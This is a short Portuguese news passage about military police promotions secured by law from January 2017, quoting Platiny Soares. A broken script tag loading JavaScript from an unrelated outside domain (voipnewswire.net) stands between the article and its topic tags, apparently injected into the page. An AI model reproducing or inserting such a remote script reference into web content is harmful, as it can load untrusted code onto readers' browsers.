
“Nossas promoções são realidade, e nossa união é a
responsável pelo êxito na batalha. Nesta manhã
histórica, mostramos que o policial militar não
aguenta mais trabalhar sem as mínimas condições
de manter a ordem pública”, ressaltou Platiny
Soares.
A lei passa a valer em janeiro de 2017, e caso não a
cumpra, o chefe do Executivo Estadual, está
sujeito às sanções da Lei de Responsabilidade Fiscal.
*** src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>
RELATED TOPICS:
ALEAM
BOMBEIROS
LOA
POLÍCIA MILITAR